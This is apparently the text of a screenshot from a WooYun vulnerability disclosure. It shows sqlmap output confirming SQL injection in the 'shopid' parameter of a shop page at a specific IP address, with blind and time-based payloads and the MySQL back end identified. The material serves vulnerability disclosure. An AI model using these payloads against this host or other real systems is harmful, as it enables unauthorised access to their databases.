 管理员: sqlmap - sqlmap.py -u http://123.56.44.236:8192/shop/groupbuy_preferential.htm...
[13:08:59] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'shopid' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N] y
sqlmap identified the following injection points with a total of 69 HTTP(s) requ
ests:
---
Place: GET
Parameter: shopid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: shopid=10293 AND 2168=2168
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: shopid=10293 AND SLEEP(5)
---
[13:09:12] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[13:09:12] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[13:09:12] [INFO] fetched data logged to text files under 'G:\????\Python27\sqlm
ap\output\123.56.44.236'
www.wooyun.org